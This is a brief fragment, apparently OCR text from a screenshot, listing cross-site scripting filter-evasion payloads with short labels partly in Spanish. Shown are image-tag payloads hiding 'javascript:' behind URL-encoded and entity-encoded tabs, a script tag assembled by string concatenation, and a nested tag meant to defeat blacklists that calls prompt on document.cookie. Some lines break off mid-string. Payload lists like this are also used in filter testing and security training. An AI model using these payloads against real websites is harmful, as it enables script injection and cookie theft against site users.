
##<IMG+SRC="jav%09ascript:alert(1);">##1 
with Encoded Tab
##<IMG+SRC="jav&#x09;ascript:alert(1);">##1 
Concatenacion
##document.write("<scr"+"ipt language=javascript
Desarrollador BlackList
##<scr<script>ipt>prompt(document.cookie)</scr</s